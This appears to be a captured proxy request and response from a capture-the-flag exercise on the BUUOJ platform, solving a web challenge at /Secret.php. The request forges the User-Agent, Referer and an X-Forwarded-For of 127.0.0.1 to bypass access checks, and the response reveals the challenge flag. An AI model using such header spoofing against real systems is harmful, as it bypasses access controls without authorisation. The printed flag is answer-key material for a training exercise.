 请求
Raw 参数 头 Hex
GET /Secret.php HTTP/1.1
Host: node4.buuoj.cn:25438
User-Agent: Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://Sycsecret.buuoj.cn
X-Forwarded-For: 127.0.0.1
Cookie: UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
flag{151c0e1f-
0231-45ee-bb2c-
bbc3a0125ad4}